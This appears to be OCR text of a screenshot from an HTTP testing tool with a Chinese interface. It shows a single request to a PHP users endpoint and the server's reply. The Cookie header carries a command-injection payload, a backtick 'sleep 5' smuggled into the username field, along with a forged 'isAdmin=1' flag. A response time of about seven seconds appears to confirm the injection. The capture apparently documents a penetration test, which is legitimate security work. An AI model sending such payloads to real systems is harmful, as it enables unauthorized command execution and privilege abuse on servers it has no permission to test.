 发送 Alt+↵ Ai HTTPS 历史 爆破示例 ? 代理：socks5://127.0.0.1:7897 × ? 分享 导出 导入 同步配置 </> 生成 Yaml 模
Request 隐私模式 HEX 美化 热加载 构造请求
1 GET /web/php/users.php HTTP/1.1
2 Host: ? 隐私模式 :9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
4 Cookie: isAdmin=1;username=a" `sleep 5` "
5
6
17bytes / 7293ms Content-Type 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Nov 2026 16:08:52 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.16
5 Set-Cookie: PHPSESSID=3eae503ff47d572acff64e3d99c310b3; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Type: text/html; charset=utf-8 text/html
11 Content-Language: en
12 Content-Length auto : 17
13
14 {"success":false}